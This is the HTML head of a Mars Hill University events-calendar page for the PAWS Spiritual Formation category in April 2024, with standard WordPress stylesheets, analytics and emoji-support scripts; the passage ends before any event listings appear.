

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/events/category/paws/paws-spiritual/2024-04/
body_size: 30865
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Events for April 2024 &#8250; PAWS &#8250; PAWS &#8211; Spiritual Formation/Character &#8250;  &#8211; Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/events/category/paws/paws-spiritual/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.mhu.edu/events/category/paws/paws-spiritual/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mhu.edu/events/category/paws/paws-spiritual/","url":"https://www.mhu.edu/events/category/paws/paws-spiritual/","name":"","isPartOf":{"@id":"https://www.mhu.edu/#website"},"breadcrumb":{"@id":"https://www.mhu.edu/events/category/paws/paws-spiritual/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/events/category/paws/paws-spiritual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"PAWS","item":"https://www.mhu.edu/events/category/paws/"},{"@type":"ListItem","position":3,"name":"PAWS - Spiritual Formation/Character"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mars Hill University &raquo; Events Feed" href="https://www.mhu.edu/events/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/2024-04\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
